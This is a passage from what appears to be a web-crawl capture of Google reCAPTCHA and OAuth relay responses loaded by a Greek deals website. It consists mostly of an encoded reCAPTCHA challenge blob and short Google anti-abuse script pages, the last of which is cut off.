edl3DhcKRw5XDh8KELcOxXcOiwpnCijjDonh6RzPCt8K1L8KNw6rCvWbDrsOkw7BGw7TCpX/Ch07CtMKuXMOaw49oYcOCw5bDh8Ocw7FewqTDiXHCtRxJbz49OVIxSMO7flzCpwDDoMOgw6LDq8Kxw6ALw4zCqQJMwoJlwrzDmMKgW0gKNMO7IsKDGMOSwqXDtMOlw6vCjk3Dlw1+OMKrJcKQbsK2GcOfw4DDt3M/w7LCryRnwqkUw4IKw7nDvcKnwqXDp3/Ch1TDvsOnbT/[base64]/DmFtUw7jDpCoowqgVDV3CqR9Aw40gPj/Dli/DoWPCo1dWFnw4RcO/[base64]/CnVjDnWQfw4TCvGAxwqfCqCdbO0nDlMO8wro8w4VnKDHCiG1cwrfCu3YnDX3DmMOZwqHDoT9XV8Khw7ofw7jDhMKTw5LDocOeFcO1wogyCsKpYMK4PsKeDUozw7LCucKJa8OiSR0FUcKtGjHDocOZw78ZXjfDtV/[base64]/ChcOzUcO4wrDCjFk/w53Dj8KoLMOsBMO9wrYvBGnDjBMYYwJew4PCliI1fcKWw6rCr2XDhsOZwqoqTj/[base64]/Cj35yW8OlH8OCIBfDvj8xEMODIhjCkWTDul4lwqJ/YnjDrCpqw5gMRjvDnDrDsMOUYgfDoXTDlnfDm8OlGUEWDERmwqtiwqIewp1QYQVzw6fCjMKHwqDDuhA3w6cnwoPDr8Kqw7Epw5PDicKPIUoCwpR5SjFRw7bCgiliWMOCw7fCk3xtRnfCg3Zyw4HCsEpKw7TCh8OOIh85WArDlSbCnQk0bjBCwoJ9wp05NcOow4/CksOxQVQOwrYLdzzCrMOsw60cwqBywoTCqHzCjsKzGgLChxN2WcOAWgbDmQc4fMKvw5E7MmJIXsOpw4ZiesKHNcOPNVZxXVjCgsOBQ8OAMXHCj8OCQj3DlyHDpRQhw67DhkICTcOgwpvDpH4HXigyw7bDtsO/ZRAXCsOVFMKIw7HCoXHCoMOINcOMw7pKw4jCtcK8w5/DlHLDvHPDl8Opw6/CpW/Cm2TCt8Kkw5kewrxJwrRqfw0xw7vDscK9w4wqwpzDvMKgeMOhwrtiDsOAw7ojM1DCqGJaw5Fvw44vw7YXwonCusObC2/Ch2XDrjDCgR3DhcOYwofCmcOsGcOzUcOxO1tzw7wxw5DCmWDCgcOMAsORwrpLw5XDoVlpJDrDiBDCkyRxwozDgjonHR7DusKDTDBgw5hJZcKsNlnCtjJbA8Ohw6sMw7jCoMK9NQjDj8K7w49HSMKYD0jDpwBBw4NDw5YCOzAwwpzDpsORw6otOntpOi/CqcKZdsKGZMO7wrVgF3dcwoRbw6zCuH0Aw5LDkMK5LMOtL8KGBsKGXm3CgGpiRk/Do8Kyw69hH8Ovw53Du8K8bi7Dig3DocO/[base64]/CmMO+w61WOFXCosKbb0HDjMKowqQ/w7Nww4F0VWjDrMOjBMKIVcKeL2kJwpLDtgtKDTXDgmFKBsO9Lwwww5LCn8KPPjTDlcKkGMOcwpvCtcOHOcOfwqI+wo/Dl8KYI8OKw43DiMKTW8OhMl7ClmLCoBohZsKMw7HDucOywrN+w5oEDcK/wot/ZQrChzN+a8KMCsKPeE4Lwr9LB8KxfsKmw5fClcK2woQqbi3ClcKsw7/CjkbCvSvDjcOXS8K+wpjDvDrDuCfDgjfCgy8Uw6g1TsO1wqHCt8Okw6hnwovDhMOtMgpuwr0uQcK+YDtAwocmwrrDoB4GKWbCvzfCn8KXwrpBe8O5wrkQw7JGw6jDvcKFaFtHwrfCnEA7X8KFEcKqEsOJwrvCggkmbMK7w73Cl8OeHFwgw4PDtsORwr5JbMOOw7/CnTUDSlrDpQ/Cs8OMw5Axw5PDlcKTwrXCmTrDiEPCnSTDlsOAwrVpw4R3RsK7wqxAbicPWMKGClE1KcKkwoRiw7fCgi3CjFfDilvCkMKjwqnDsT3CrMKawo/Dul3DgsOBw7TCriUEw68qw554w5JLa34XBsKmw7U3wqbDp8OrwqnCr8KMODXCq8KXeBU6ecKXdMOifMKRw7V1FsKAw5E/Ix/CqcKowo3CmHMMwrfDsijDnQ3CoywyKW1jwp/[base64]/WAXCinpqPVvCvFwiw6LCsWslw7bCl8O2SzPCs8KzwqbDsxIkEF0gwpoKE3/[base64]/NcKQGcKWeTnCicORw4vCicOkIMObL0UeN2JqwqjCswcww4DDg1/CsHQzwoDCgcKWw77DlzTDl8KpCkkTKMKlw7vDmmldwrzDvMKDwqbDmsKjPzzComd4KwkGWizDgVLCtVHDln4awokVw7rDiMK/Q2ENwpXDgMO6w7I4RXXCksKSeMOXYMOzMcK6wpt7L08Rw4hOw6HDqBDDvsKbVMKhw6fDuMKww4HDiChfRkVXw6tUJsK1w4sJOSvDmUrCs8Kvw7/DksK6wp3CtcK9Ml3DjcKAwr3CjnLDu8OCVlTCo8K7wrPDilLDiCMPw4ZAwpXDjcObHUoYIiTCm8OEwp/CscKKf8OCC8ORJMK+WsK/NsOKCh7CpBQFN8K3wqDCn8KCwrjCljkvHsKSwobDscOGRlciwr3DvMKkI07DpSsPbADDnT0IaMOsRR/[base64]/CsCQceMKhwpptw4/[base64]/[base64]/[base64]/DcKQEDzDlsOAw4VOEcOpHijDnsKpwqzDqsKWwpNKV2JYJT0pwo/Co30Tw6kDYCLDtyXDqMKYKsOzw5XDqlh1SW/[base64]/SBdKccK6BgTDkDx2dyrCl1fCnTtsbsONwqTCqMKLXDNtwpUTw6ZPw4hJGU01wqU3w5PCpjrCn8OyGGQ2TMOVfmFxwpc6c2cDIycCWzkuPMKCY8O0QcOvAjvCmAvDi3Vew7Q/VSh1wqrDuMKWwo/DtMKzZSrDhRVewoJEw4NSS8OZfXfDiXoSRMONH8ODw5TDu8KBVHBsM8OcNWN5w5LCt1E+OGNfYE9RaEowdsK0LsKIwrQ4HsOODMOYEcKsAcO+LMONI8O+BcOcw7c5w4UTSsO4w6Z1VAEwFEVmF8OHZhUNLQhMwqDDusK8w4c5w4E/w5USwpkkPRF4LHPCjsKDwrM2Tn/Cj8O7S8KGwr3DhcOqWcOjSgvDkRrCrzkZw7LCusOZeHPDlMOZZMKbwqAVw6/Dun8UwroJGzg2wr7CuVTCtMODT8Opw4/DgMKSwrzCqh3Cm8K7WMOvwrISwqvDjMKLwojCm8K0T8KhU3pQasK2LBjDuynDoMKCI8OrwpfDrMOOAwUNwq3DnMOhwoAgw5fDukTDjcKswpDDgMO0w7XCgcOIw6wMHyt7NCTDoU81wrkowohdV0VCIQ/[base64]/Dm0AFTsOSwonCnBfCusOXYcOuZFcVWXIow4N4JCLDins2w5TDqzPCk396PgHDoADDo8Opw5sDw7HDisKlD8OiGCRYW8Kwwos2PxrDjMK/ZsORwqrCihYWAcOaw5JoPMKiw7gWRyZywrIvw4HDrUgac8Oqw6bDgMOgKcKowqpRwoVrw795w759MA4IworCscOMVCfCoBUESsOAG8OwMMKuw7cPDELDmMOKw4HCtsK/w6bCoQvDrDvDnxjDsW/CpQDCscOdwpHDp0HCmXldYMKVwq7CjxvCrFvDo0k+w6pKwqDDp8KRw6/DmzsiCMOaw77DhcKvXMOUwpzDucKJw4jCmipYw45Pw7RAw7hfwo7CkTJtw7ErC0XDkcO9GSrDnnnDvcOKGsOPw7Baw4g2CMOowqfDtMOmFFTClDgwWgvDhgQYwpADw4TDukplAFjCrX05HMKFaHhLw4FpTRVSwo/CkcK3BBo/wpNMwr0RwrkGBsK0d8OBwoTDm8Kewq/Cr8Oiw7lWwrrCpx9kwrbDtj/Cl8KaOjPCpFjDrcOtDsOEPAk3w6cLw5Z/[base64]/DpCZ9F8KXwpg6WWvCvsK/woFSeHI/fcOTw6DDvSbCr8OWwogWZznCiER0w4dGwqNcLsKxMh3DmHPDqcOAw6Fjwp1nHTrCqsK1a2/CosOgw6LDlsO9Vy9LUMK9w6rDlj0rWEhiwq0cXTDDozXCvHpbccK9wqAzw5/Dty7DmFbCqWbDp0rCq3TDr8KXccK6XQwmw5ULJT5Ew7YLw6NSF8KHPVILaWdmIWoGwqPDjVzDkQDCmcO5w787wpYbw7HDhMK3w4xzTMO+w5/[base64]/w7cVw7Yfw70Uw789VDpwI8K5RcKFwrYhHnvDsWvDu8ODSzkbBsKsX1Rjw5whw5fDvMOIw6rCmcKNJMKOSMOUfTTDocKCM8O+w7rCu8KFNsKrwrvCnwfDtn/[base64]/[base64]/CqwPCg3ssw4fDv249w6DCnAxawo/CvxpXwpPCjngcw7MHwoQPwqcWwo5vw6gXcsKJwqrDoxbCpsO2YsOXZcKAw6bDkh8gcXI1c8KmwpfCosOOPMOVwqI9w4c3Ey58wpfCk3IWw5XCgyZ5w6vDhnxbw4QWw5XDqwk/[base64]/[base64]/Dg8KFSxsew7/[base64]/Dk8O4w6IYacKkVMKlBn3Cti9Aw6TCu8OjwpZ9w4jDj8K+w4XDvlM6b8OOwqHDisOswo5DQ8OYAGjCtsK6BRrDucKwIMKQdVFQYF1vwo0Od2AHSsOzXsOsw4jDscKuwoUubcKlEsKOV2QMMsKmw67CrQbDml/CqVXCoF9GI8KnI8O4w6Vfw5QHwrNaPiDCgcKNXRLDn8KEKMKiwodtw595IcKkw4/CtMO2wq7DqBTDg8Kiw4LCpsKqWDjCrXoVc8ONw5PDqMKJwod5KxU4ZT7CnyR6w5bCsmoZw7/CjMK/[base64]/[base64]/ClUrDvUJlwozDu8Kpw7bCqS47wqV7w6hRF8KewoHCq8KYw4fCpMO9Kx41wpPDpMOrezvCk8K7w5YWw6PDpsKSw4BJdRfDs8KPPFLChsKlwphBXTp7w7xOGcOZw5DCiMORAAU9wpQOWMOEwrxrDylLw7x5RWbDgMKHVSHDtmwac8O6wpPCisOjwp7DhMOfw4Qvw4/DrcKRw49HwpXDj8KwwpvDpMK2BRA1w6zDk8Kiw63DsQopFj9vw5/DhcOcO3HDinXCo8O+ZXvDvsOuesKZw7jDscO3w5vCj8KywqJ9w4glwoRtw53DtHHCjHXDilbDnMKLwpnDqwhiwqRpbcKhHMK+MMOYwr3Cl8KNWcK/[base64]/CowPDoAZYw5vCkyDCscKgE0Vbw7nDlcKVPFbClcKHw5c+I0DDhlTCncKxworCuzo8wovCmjrCpMOxw7whwrI6w7vDtj0YKMKIw5bDiUIOSMOKRcK3egjDmMO1FQHDi8OZwrAswpc/[base64]/[base64]/QUXCrSDCisKSw5bClWhQwqhrwobCmRPCu0sFwonDvcKqwqnDrVt6wqhjHMKGbMKQwqZiQ8KLA0QBworCigPDicOYwoI7LsO4EiQ0wpEZwrsNWjfDmy9aw7w3w5NVw73Du2/CqlNOw5nDliELFFDChU4TwprCmn7CvTDDmcKrXDQIw4vCmQjDixHDo8KPw5bCjcKAw5ZuwpleRQrDrXxrw6fCosKjEcKvwq7CmMK/w6cPG8KaHcKkwq1cw7glVkcETA7DssO/w7LDoUPCrV3DsGzDvkMnelsqNDLCjcKCNlsuw6nDvcKuwppneMOawrBzFXfCukJxw6TCuMOJwqPDknEvPhfCrGkmwq8zMsKfwq/CtxjCjcOLw5U1wqohw5xow41dwrLDvMO+w4vCu8OCMcO/w6ROw4fCoScqasOhKsKQw6HCrsKBwonDn8KtTMOAw77DpQdcwrwlwrdgeh3DmV3DhwdMJSkUw79EP8OfEcKEw7RUJsKNK8OZSl8Lw7zCgcKuw4bCnkXDukzDpDRkwrNJw4dVw73CvypWw4TCgQo/[base64]/Dsx02wqzDjcKaw5HDh8KiwrbDuh4uw4dsbsKUFjfCnXzDrhdYwoR2e3A2MMOvwpxrUAgtbSfDsyHCqMO2ZMK+YHjDsSUdw60Zw6LCt0sQw4U6YkTCnMK+wpsrw73DpcO6Pn8nwrLDvMKdw51eKMOww4Vew5/DrsO3wrY6woZXw53CnsOiKQHDiS3DrcOPZFl8wrRlCkbDlMKaI8K9w4lRw5lhw4HDlcK7w7dRwrTCg8OgwrfCjnVUZifCocKwwpvDhER6w5hdwrXCtUV9wpPCkWTDu8Kfw4Bbw5PDqsOCwpYgXMO8I8OVwo7DjsKzwop3fyc2w4pyw7zCtALCpA0KZRBbM3/DtsOSRcKiwopyFMOve8KyQ3ZsWcOnCDFUwoBEw7kzYsKpecOVworCh0fClyMEBMK4wpHDlj8efcKALsOpcF8Qwq7DncKLDGXCpMK3w4p+BCzDisKzw7p4bsKiYhPDsF51wqlLwpzDlsOoXsOwwrXDu8K6wrHCoXRdw4/CjcOqDDbDmMOGw6BWMsKTOh4yAMKcdMOZw4PCqGoOHsOmdsOsw5/CtCDCgMOPdMOAf17Ct8KUesKDw6keRBYTa8KaZsOKw7nCu8KrwrBtbcKIUsOFw7t4w5jDrMK0JWbDlzs5wo5SKXNQw6DDi37CrMOBfHxRwoobSHvDv8OqwoTCp8KrwqzCv8KNwpHDrBA+wpfCoVHCosKKwqcYcQ/DvcOiwrPDtcK/wrBrw5TDqjQKY2PDoD/[base64]/DusKawp8JwozDgX0tdsKiVWMkOcOiw4wzMsOgXsOSJnzClVNZfcKYWjLDhsOWOinCjcOaw6DCgcOUNcOewo/DkXLClMOJw6LDvTzDkFfCqcOZFsK7w4Q/[base64]/CpyYtDsOpF8K/acO9w49+LyDDpsOOw5jDjMOlwpfCu8KXw6wNOMO9wpXDg8OSWRbCt8KpUMOfw4RXwrLCkMKowoJXH8OwZ8KnwpAEwpDCjsO7VDzCpMOgw6DDp1Jcw5QbTsOpwqFjRSjDi8KUNG5/w6bCp0ZuwpTDsHzClzfDqEHDrT9Mw7zDh8K8w4HDrsO5woEFa8OVS8O+ZMKeE0vCjsK5FCViw5XDqmp7wq8eLSdGHF8Pw6DCosOewrbDnsOxwqMJw4BKOmJswppnKE7Cs8OYw4PDi8KXw7nDqlnDjUErw7rCosORHMO4OiXDl2/DqmPCjsK4QwsvS2zCjkLDtcKswpptFj12w7vDixcbanzCvH/DgFIoWSDDm8KJdcO1bj5Nwo1xH8K1w5MMfEQhf8K0w5zCicKDKjENw6/CocKQYmMtUcK4A8OTbX/[base64]/[base64]/AsKwWcOOHhHDvHnCu8OLwq3DjcKNw63Ds8OmAC1EwqxmWncwRcOpWh/CmsOhU8KhTcKHwqHCi23DglgXwpl+wpp7wqLDrn5vE8ORwqHDrlRHw41vEMKowpXCr8O+w6xkLcK5J19YwqbDp8KpRsKhfMKcKMKvwoJrw6fDlH94w7N3ABw/w4fDr8O/[base64]/Cqm7Dn8OYwq7DoMOqF8O4wq/DrsOww5LDs1U7w5Imw6dUHyEwcCpUwqTDrVTDgnnCoADDjGzDn0nDnnbDgMO+w5JbCnnCkXE/I8O4woQ8wq3DtsKrw6A8w6UKPMO/[base64]/FMKqL8KbdEs/VMOeFcKbOMKsw6AkwpdzUQESccKewogecsOow6bDhsOcw6QaCjXCt8OrUMOuwqzDgErDmyk4wpYUwqVzwrwydMOXacKGw5wCbFnCsV/[base64]/WGNvd8KCf8KHw6Q8wrlJTsKKNllSwo/[base64]/ClcKQw53DvGnDsMKwwrkzAcOMKMOVYsKow7pjw4PDp2fDlHrCpW/DrQXDngnDmsOnwrE3w5TCt8OHwpxrwrJJwoMbw4QOw5/DrMKKbTzDjBvCsQbCi8OiVMOgf8KbJsKCS8KGBsKrPwZ/HDnCm8KtTMOnwqMUExsvAMOcw7hMPMOIMcOxOMKAwrjDjMOfwpAoWsOqEB3Crj3DiHLChnvCvmNZwowAYV0FTsKGwq/Ds1/[base64]/CjljDrMOtK111wobDucOtw7AYVQ1zwrvDhGPDuMKpQDrCpsO2w6nCo8KHw7HCm8O4wrMSwqDDv07CgDDDvlbDlcKsazHCl8KjWcOSXsKgTE5ww5LClR3DhCYnw7nCocOgwrNQNcKZASBHA8K0woduwrfCgcOOIcKHYwxCwq/Dr0HDo1UyDyfDucOuwqtMw4Z5wrDChHfCl8OnTMONwq57D8O3HsKZw4PDumsOZMOcVB3CiQ/[base64]/ClMOJwopYwo7DmMKvGSUsBytfw6hzRUETw6o8w7wKQVXCk8Ktw7gzwoF0bAXCscOOYA/ChQ0kwrLCssKlbwzDoCUJwqfDpMKkw4PDmsKLwpINwo5AG0sHOsO5w7HCuDHCkW9IbC3DocK0ZcOcwrXDtMK9w6vCocKPwpLClw5pwrdYBsOoWcOaw4DCtmsawrkBT8KRJ8OYw7PDusOPwrtxEsKlwrYtCcKOdBNaw4bCocONw57Dk0oXZVQuY8OywofDuhpvw7g/ccOCwr5IYMOww7LDo0hEwoFMwqR8w504wonCpRzCl8KyRF7Du3zDkMOcCm7CoMKvNBXCj8KxYQQ4wozCsCHDuMKNc8KiRALCicKOw6/[base64]/CkMOVJjp1K8KSw6YMw7fDshHCu8KNCmkPw5Ihw6hiFcKiegMUQ8OvU8O9w53CvzZCwoh3w77Dq2UfwoUBw6PDkMK9ZsKvw47DpC1pw6BAM3QOwrDDqcKfw4vDh8KFQXTDq37CtcKjQwA6HE/[base64]/Dk8OPEcK2HyLDpMKWXEE7XFNbccOmMXwUw44WdcKcw6Zjw7DCpmIfwpnDmsKVwo7CtcKQPcK4Whw9IjAjWCHDhsOdZmdeUMOmb0LCrcOPw57DtGUAw7nDicO1QyQtwrMEEMK3esKGYzHCssKywpsZMm/DlsOPC8Kew51jwpDDhRzChh3Djhpnw4QcwoTDssOdwogIBCvDk8OqwqXDkz5VwrXDiMK/AMKqw5jDgVbDrsOqwojDqcKVw7/DjMO4wpfDokrDjsOfw4F2ehZNwqfDvcOgw6zDkBcaMCzCqVZFRcKZAMO0w5LDisKPw7dbwrlmVcOCeQ/CnyPDtnzCvsKLJ8K3w7U8OMK8QsK9wrXCm8OeMMO0acKQw7TCiWA+L8KkTT/DrBvDrnnDmkkpw50VIWfDgsOfwr3Cp8Ksf8K/IMK4OsKueMKKR2RFw4ZeURMIw5/Ck8OPfGHDjsKqI8ODwrICwocCSsORw63DgsK6GMOJGTvDo8KdACljdlLCrXQew64Ewp/Di8KFJMKpbsKwwrV4woIWInJJGRTDj8OkwofDsMKBTUNjJMKIGQAiw6h1E1t6HMKNbMO0JhDCgi/CjDNEwq3Cu2HDsTLDrlB2w6t7Vx8gCsKXWMKkHzN5AGREDMOUwqfDshTDjcOHwpPChFvCgcKPwr0CKWnCpMKHKsKqU2low7JvwojChsK0woHCgsK1w7FxFsObw5kle8K8OQZUd1bChV7CphjDgcKoworCqsKTwo/CpkVuCsOwWyfCtsKtwrFVFHDDoXnDtkfDnsK6wrfDtcOLw5xIGGvCkgjCi0JDDMKHwq3DiibCpiLCk3p2WMOMwpAtNQwON8KRw4ZIwr/[base64]/CpXDCqcKXwrhvwohzwq5VwpQzRCfCvsKiwqEuI8KRe8O6wpt3dhh6FhEGHcKgw7Mjw5jDu1VNwpzDhFtEZMOjHcOwdsK/LsOuw6dsNcKhw6Y1woHCuHtowq4hGMOswoQwJxxbwrsYC2XDi09AwoUiDsOqw6zCmcK+N2xBwp1zOiDCvDfDn8KWw4Qow7tcw4nDhFjCkcOSwrXDusOgWTEew6nCvlTCp8K3fXXDu8KIJMKSwp7DnSLCq8O9GcOoZWHDmVd/wq3DssK/F8OSwqLDq8Kpw5fDr04Fw6vCoQQ/wr19wrhOwo/[base64]/DvkMmZxnDrcOzwrHCvRPCmS/CoHHCpMO1SDZybMORQA9iw45EwpvCicOIBcKxDMK9OitYwqDCs1QRYMKnwoHCpsOfLsK2w5HDlsO3fnIaIMOXHMOdwovCpnTDisKkcm/Ct8K6QCfDhMOlbz4qwrkbwqQ/wqjCpFTDucO1w6w8YMOrTcOTK8KhdMOzQ8KHQ8K1EsKrw7UfwooIw4QWwoN9fsKbInTDr8KfNxg8SUIlAsOXPsKbA8KVw4xvSFPDp0HCsEXCgMOSw611W1LDnMO/wr3CoMOowpTCrsO1w5dBQsKBFUwNwrHCv8KzXRfCkkxyTcKKCWjDnsK/wq18C8KLwrB/wo7DksOcSg0ZwpzCl8KfFnwsw7zDrgzDoE7Dj8O9V8OMJQNKw6/DmC7DsyHDlBlIw5Z5LMOywqTDnCFgwqpvwo0tTcOuwpQ1PCvDoTnCiMKFwpFcccKYw4law7I8wqdgw5cKwrEsw5nDisKcI2HCuURiw45nwrfDgmXDs1Ehw41Uwpwmw7o2wpPCvD4BW8OrQ8OXw7jDusOyw7N/w7rDs8K0wrfCo0ktwpNxw6fDpXvDp3rCl2HDtSPCr8OIwqzDusOuS2diwqsOwonDuGbCkMKNwq/[base64]/ClMOYD8KBwo0dR1zCmMKGwpvCoxt1cBjDvcObesK8wpfCnwF/wrtkwqLCp8OpaMOYw7fChnjCvWQFw6rDlhcQwrLCn8K6w6bCr8K8WMKGwoTCiBDDsG/CgWlyw6XDvkfCtMKYPn0DXMOQw4TDgT5JZRjDvMOoAsOHwoPDoyHCo8OOOcOhXFJxVcKETsOUaXQ0YsOXccKgwoPCnsOfw5bDp1Ybw4ZdwrzCkcOLIsKRCMKMSMOoRMOsX8Kew5vDhU/CtHfDtHpoBsKcw6LCkMKlwq/[base64]/ClhNmwqDDiANrw4bCisKFwojClmFywqXCp2HCicOoJsK0wqPDo2pAwrkiYX/[base64]/[base64]/CmMOvwp4fw5DCsMOlF8O4ZC5BW8KjPRJHfGHCt8OOw5ILwqrDlg/CqsKxPcO0woIsQMKdwpXCvcKERHTDjWXCiMOhdMOWw6XDsSLDvSNVGMO0GsOIwqrDhRzDicK5wrHCoMKNw5sWLRDCo8OsTUc1b8K/[base64]/CvsKKJQbDlMK3D1wnGcOLJsOaI8ORwrZbw7TCmSsqFcKhNcKvGMKgDsK6UzjCmRbCpk/DhsOTAsO6KsOqw59pScORbsORwpN8wqcCWQkwSsO9XwjCp8KGwqnDjMKaw6jCkcO7GcKtMcOpSsOtYsKSwrZxwrTCrwXCi01mZ0jCjsKJQHzDpDAmZnnCiE0owogeKMKhU1LCgRt4wqMLwobCpzfDjcOKw5pfw4wWw7ACczTDnsOEwq1bVQJ/w4LCqXLCj8O5K8O3UcOwwoPCkjI+GStJUzDClHbCgCfDtmXDl34UUTURa8KJBRLCmEXCq3DDmMK/w5nDsMOzDMKNwqcKHsOBM8OBwoPCvTvCgU17LcKjwrAaHltraUg3E8O1aHvDscOyw7EDw7hvwpJNCBfDhjnCocOhw4jCkXIWw5DCsn4iw5nDnBLDhFcQBzrDnsKFwrbCssK8wqhfw7HDjE/[base64]/[base64]/CusOCwqhJTm0zwrPDvsOrL8OMNMK+Q8Kqw6kfT2VBXF1Ka0nCoQnDhkbCl8KZwp/CqmfDtMO6acKnXsKuGxgEwpASMlwBwoZPwrjCjcOUw4VqWVjCpMO+w5HCiBjDjMOjwpsSRMOQw55GP8OuX2XCqRFMwoBBaGfCpSbCn1/DrcOqKcKGUFXDn8OgwrTDsnhzw67CqMO1wpfClcOoX8KdB1ZYG8K6w4ZbBjLCnkjCn1rDg8O8CVshwqZ7eQNFVcK+wpfCmsOycGrCszAFfg44Z0nDv1ooCBjDuQvDlBR+QVrCucO2w7/Dv8K4wrbDkWArw6/Cp8KqwoIwHcO/WsKHw5MTw417w5DDisOAwqhCGQdsVMKNdQMXw4hbwrdFRgtrRRHCnHLCiMKVwp5cJ3U/woHCs8Obw4wDwqfCvMOewodHGcO2RFLDsCY5DETCl3jDnMObwoMAw6V3PyQxwoDCixF/[base64]/[base64]/[base64]/Di8KAwrXDhxkUw6Ubw5ouw71IAVBrwpvDg8KpdyduwoV3QzJSDsOUaMOpwotMbXHDgcOlf3TCkE0UC8O/G0TClcObAMKJSyZ/HX/DnMK+HHIEw7/DoRPClMOnfiDDp8KYU0Nuw5cAwpcjw6lXw5ZlRsKxNm/DqsOBI8ONK3Ndw4/DlBXCt8OCw59Dw7cGf8OxwrZpw75Rw7rDjcOowq4RJnxww4TCl8K9ZMKwYw3ChRFzwr3ChsKhw7EcCSJGw5vDu8KuTjFdwqHDiMKMccOQw6LDqVF7U0XCkMOPX8K9w5fDnjbCoMKmwo/[base64]/DlsO5VyU3w4hXa8OsKm/Dg8KUTU/Domg1a8OkE8KiJMO6w7BZw6hWw4IFwqs2EgI7Lj3CvFhNwpXDg8K0IQvDuwrCkcOpwopFw4bDq1vDtcO1K8K0BEMhCsOHbsKBEyfCqm/DqFMXR8K6w7DCi8KXwr7DsVLDvsKkw77CuV7Cvw9ew44Ew7wZw74ww7DDusK/[base64]/GVDDsMOwFCfCrBHDnkADQ8KMw6wgw4zDkgTCvcKxwoTDnMKlbMKHwptKwo/CqsOkwqdHw7TChsKjcMOaw6YPW8OEVBNiw6HCssKiwrtpMHjDuFrCtRFFYgdZwpLCncOEwqbDr8Kpe8Khw7PDrGIAZ8Ksw6Zswq7CqsKUAEzCpsKBw6PDmA5Aw4LDmVB+w5xmIcO4wrt6H8OpZcK8F8O/McOiw5DDjSfCk8Oob24JJXPDscOAR8K+EWJlWB4Nw5drwqRraMOtw78nZT95I8OqbcO9w5/DnRPCtcO9wqfCnSrDmyrCvcK+X8OSw51MB8KiccOvNAnDtcOWw4PDgFl5w77Ck8KhdWHDscKWw5jDgjrDt8KkOHI6w493OsOxwqElw4nDnibDmXc4VsO4wpgNZMK3R2bCsCxXw7HCn8KgKMKvwonDh0/CucOxRxbCtTnCrMO/M8O4AcO8wo3DgcO6OMOmw7bDmsKpwpzDnUbDnMOyDxJ0CEvDuntHwoc/wokuw43Do0h6CcO4dcKxF8KuwqkAS8K2w6fCiMKWfgHDu8KpwrcAM8Kha1N1wo9jX8O5SRI4R1kpw6p/RD9PZsOITsOORsO+wpXCoMKpw7l7wpw8dMOww7FnRlA8wobDlm8BLcOQdGQuw6PDusKEw4hiw4zCpsKOVsOjw6fDpkvDlMOUBMOvwqrDjEbCn1LCo8Ojw7dAwojDmlvDtMOZUMO0QW7DoMOZXsKKMcOawoI+w5o1wq4feG/DuUrCpSjCk8KtHHtsTAXDpnQNwr99PTTCrcKdOwQPOcK0w7Vyw7XCiR/Dh8KGw6VGwoPDq8Oow5BAMMOXwqpOw4XDu8O8WFbClznDvsOiw65VDw7DmMOoGRDDisOMa8KNfXh5eMK4wpXDu8KxM0vDr8OZwpF0cUvDtMOgLyXCq8OjXgfDusKRwo1qwp7Dun3DlytEw4w/FsOSw7x7w7Z4AsOwZ24taG8mfsOhSmw9dsO0w6UnSyPDvmPCtA4dfxESw43CmsKMSMKTw51gAcK9wop4aDDCu2XCoUx+wqV1wrvCnQLCnMOzw43DiwXCgGDDrTA/JsORL8KIwokIbHvDmMKMPMKewr/ClRQyw6HDjsKvWzNCw4cnS8KSwoZxworDuj/DiXjDgXHDi14/w5kfOhTCqEjDrsK1w5todDLDhMKnVRgHwrTDusKGw4XDqwlBcMKCwodQw6I4JsOJKsOlasK3woQwBcOtBcOob8O7wp3CrMK/[base64]/DiHTCpMKrZnsBw77DpcOtYMOMAcONwp3DiW3CimAxDmPCosO1wp/DmMKgAGjDucO8wonCtWpoREzCnsONBcKlKGjDpcKLO8OPKQLDr8OAA8K9egzDmsO/KsOdw7YNw6hZwrrCocOBGcK/w5oHw5VIUHLCtcO0ZcKuwq/Cq8O7wrVgw4PDksK7e0Q1w4PDqsO7wqd5w6HDvMOpw68ewpPCq1TDv2NgGEBYw506wrTCgHnCoxrCmkZtY0liTMO/[base64]/Chm8Mw5zDsRzDksKwE8KKw6RUXkwtCitowr95VzrDuMKcIcOKVsKMa8Kmwq7CgcOoS051Pg/CrsOSGyU\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Hge5NDBIxnFVT0ezLjKkuWSWsQxctO+FW94GcGELJnM\\u003d\x22,1,0,null,1,1768816418693,0,0,[51,44],null,[249,67,49,17,145],\x22RC-zgy64hRV0U6A9w\x22,null,null,null,null,null,\x220dAFcWeA7z2JB-OgRsq5UxO7guTDF8P_YwGCQk17AjrfdTMX_IyG4H9wJDlKBf-sbv29XZf2LJrUORpWVjL0h_f0OkPt6tL-GdfQ\x22,1768899218710]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kKZ1HtaWBtqLXzjQfIN2wg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kKZ1HtaWBtqLXzjQfIN2wg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UarB9yz1gAp9iu8JPKZrSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var 